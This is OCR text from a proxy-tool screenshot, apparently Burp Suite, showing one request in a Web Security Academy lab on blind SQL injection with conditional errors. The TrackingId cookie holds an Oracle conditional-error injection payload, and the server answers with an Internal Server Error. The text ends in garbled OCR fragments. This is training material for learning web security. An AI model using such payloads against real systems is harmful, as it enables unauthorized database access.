 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a7200c90499acf880e2fda2007300a8.we
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7200c90499acf880e2fda2007300a8.web-security-academy.net
3 Cookie: TrackingId=lkNLQi3BLKjUA6bQ' AND (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE 'a' END FROM dual) = 'a' --
-; session=2LFoYqsAKFwpnzsuTnlxCKPzfvmG4aR0
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200c90499acf880e2fda2007300a8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n ≡
Web Security
Academy
Blind SQL
injection with
conditional errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
In
R
R
R
R
R